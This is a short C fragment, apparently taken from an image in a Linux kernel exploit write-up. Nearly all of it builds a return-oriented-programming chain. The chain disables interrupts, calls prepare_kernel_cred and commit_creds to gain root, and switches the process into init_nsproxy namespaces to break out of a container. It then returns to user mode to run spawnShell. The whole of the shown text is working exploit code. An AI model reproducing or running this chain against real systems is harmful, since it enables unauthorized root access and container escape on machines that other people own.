 unsigned long payload[payload_size];
payload[offset++] = cli_ret + kbase;
payload[offset++] = pop_rdi_ret + kbase;
payload[offset++] = 0;
payload[offset++] = prepare_kernel_cred + kbase;
//0xffffffff8102bfb1: mov rdi, rax; mov eax, ebx; pop rbx; pop rbp; or rax, rdi; ret;
payload[offset++] = mov_rdi_rax_ret + kbase;
payload[offset++] = 0;
payload[offset++] = 0;
payload[offset++] = commit_creds + kbase;
payload[offset++] = pop_rdi_ret + kbase;
payload[offset++] = process_id;
payload[offset++] = find_task_by_vpid + kbase;
payload[offset++] = mov_rdi_rax_ret + kbase;
payload[offset++] = 0;
payload[offset++] = 0;
payload[offset++] = pop_rsi_ret + kbase;
payload[offset++] = init_nsproxy + kbase;
payload[offset++] = switch_task_namespaces + kbase;
payload[offset++] = swapgs_restore_regs_and_return_to_usermodegs_and_ret + kbase;
payload[offset++] = 0;
payload[offset++] = 0;
payload[offset++] = (unsigned long )spawnShell;
payload[offset++] = user_cs;
payload[offset++] = user_rflags;
payload[offset++] = user_sp;
payload[offset++] = user_ss;
printf("[&] swapgs_restore_regs_and_return_to_usermodegs_and_ret Address: 0x%" PRIx64 "\n",
swapgs_restore_regs_and_return_to_usermodegs_and_ret + kbase);